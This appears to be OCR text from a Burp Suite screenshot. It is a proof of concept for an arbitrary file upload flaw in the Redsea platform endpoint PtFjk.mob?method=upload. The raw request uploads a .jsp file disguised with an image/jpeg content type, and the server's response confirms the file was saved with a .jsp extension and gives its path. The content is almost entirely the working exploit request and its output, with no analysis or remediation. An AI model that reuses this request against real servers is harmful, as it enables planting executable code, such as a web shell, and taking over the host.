 Send
Cancel
< ▼
> ▼
HTTP/1
?
Request
Pretty Raw Hex
\n
1 POST /RedseaPlatform/PtFjk.mob?method=upload HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------246577759924516760401723696947
8 Content-Length: 347
9 Origin: null
10 Connection: close
11 Cookie: JSESSIONID=A4E05482FC609136EC9C6A3C1C866B8E
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------246577759924516760401723696947
15 Content-Disposition: form-data; name="fj_file"; filename="test123.jsp"
16 Content-Type: image/jpeg
17
18 123
19 -----------------------------246577759924516760401723696947
20 Content-Disposition: form-data; name="submit"
21
22 Submit
23 -----------------------------246577759924516760401723696947--
24
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Thu, 31 Aug 2023 05:54:37 GMT
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 388
6 Connection: close
7 Set-Cookie: JSESSIONID=4DD68451EA5AEF78E7C50D440D1C7434; Path=/RedseaPlatform;
HttpOnly
8
9 { "id":"330d4b00-d9c8-4a89-959b-96a56893b8c6", "wid":"", "fileName":"test123.jsp",
"fileSuffix":".jsp", "fileSize":"3",
"savePath":"/data/files/uploadfile//2023/08/31/20230831_1354373571949846.jsp",
"herfUrl":"//2023/08/31/20230831_1354373571949846.jsp", "ywType":"",
"description":"", "operator":"", "operatTime":"Thu Aug 31 13:54:37 GMT+08:00 2023",
"inUse":"", "char1":"", "num1":"0"}
? Search... 0 matches
INSPECTOR
Done
625 bytes | 49 millis